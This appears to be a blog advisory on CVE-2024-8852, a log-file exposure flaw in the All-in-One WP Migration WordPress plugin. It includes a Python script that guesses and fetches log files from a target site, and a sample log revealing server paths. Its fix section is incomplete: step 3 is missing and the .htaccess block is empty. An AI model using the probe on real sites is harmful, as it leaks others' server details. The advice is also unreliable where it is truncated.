
If you run a WordPress site and use the popular All-in-One WP Migration and Backup plugin, you need to pay close attention. A new vulnerability, CVE-2024-8852, affects *all versions up to and including 7.86* of this plugin. In simple words, this flaw lets anyone (even people who don’t log in) view potentially sensitive information on your server, thanks to public log files left out in the open.
Let’s break down how it works, how you can test it (responsibly), and how to fix it.
What is CVE-2024-8852?
CVE-2024-8852 is a Sensitive Information Exposure vulnerability. The All-in-One WP Migration and Backup plugin stores log files after operations like imports, exports, or backups. These files can contain details like:
Errors revealing internal server or infrastructure info
Here’s the problem: these logs are left in a web-accessible folder. So, by simply knowing (or guessing) the path, any person can visit the log file in their browser and see its contents.
By default, the plugin saves logs in a directory like
/wp-content/ai1wm-backups/
For example
yoursite.com/wp-content/ai1wm-backups/import-20240601164812-log.txt
Here’s a simple Python script to find and grab a log file (for educational, ethical use only!)
import requests
url = "https://YOURWORDPRESSSITE.com/wp-content/ai1wm-backups/";
common_logs = [
"import-20240601164812-log.txt",
"export-20240601164812-log.txt"
# Try to guess filename patterns (timestamps, etc.)
]
for log_file in common_logs:
full_url = url + log_file
response = requests.get(full_url)
if response.status_code == 200 and "path" in response.text.lower():
print(f"Found log: {full_url}")
print(response.text[:100]) # Print first 100 chars
Replace YOURWORDPRESSSITE.com with the target domain.
Here’s an example of what one of these logs might reveal
[INFO] Export started at 2024-06-01 16:48:12
[INFO] Creating backup directory at /home/example/public_html/wp-content/ai1wm-backups/
[INFO] Exporting database from /home/example/public_html/wp-config.php
[ERROR] Could not read /home/example/public_html/wp-content/uploads/private-file.txt
Notice: Those are real file paths. This info helps hackers in further attacks (like path disclosure, file inclusion, or understanding your server structure).
References and Further Reading
- WPScan Vulnerability Entry
- CVE Details for CVE-2024-8852
- All-in-One WP Migration and Backup – WordPress Plugin Directory
How to Protect Your Site
1. Update the plugin: Make sure you are running a version *after* 7.86 (Check the changelog here).
2. Check your backups folder: Delete public log files from /wp-content/ai1wm-backups/.
`apache
# .htaccess in /wp-content/ai1wm-backups/
`
4. Scan your site: Use Wordfence or WPScan to check for exposure.
Summary
- CVE-2024-8852 lets anyone grab sensitive info from exposed log files in the All-in-One WP Migration and Backup plugin (≤ 7.86).
Even basic info like file paths can help hackers, so quick action is a must.
Stay safe, and if you found this exclusive breakdown useful, share it with your WordPress friends!
Timeline
Published on: 10/22/2024 06:15:04 UTC
Last modified on: 10/25/2024 21:20:11 UTC